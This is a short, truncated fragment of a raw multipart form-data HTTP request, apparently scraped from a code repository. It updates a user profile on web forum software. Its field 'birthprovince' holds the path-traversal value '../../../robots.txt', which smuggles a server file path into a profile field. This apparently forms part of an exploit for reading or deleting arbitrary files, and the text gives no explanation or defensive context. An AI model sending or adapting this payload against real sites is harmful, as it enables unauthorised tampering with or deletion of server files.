 -----------------------------1592132355615
Content-Disposition: form-data; name="privacy[birthday]"
0
-----------------------------1592132355615
Content-Disposition: form-data; name="birthprovince"
../../../robots.txt
-----------------------------1592132355615
Content-Disposition: form-data; name="privacy[birthcity]"
0
-----------------------------1592132355615
Content-Disposition: form-data; name="resideprovince"
-----------------------------1592132355615
Content-Disposition: form-data; name="privacy[residecity]"
0
-----------------------------1592132355615
Content-Disposition: form-data; name="affectivestatus"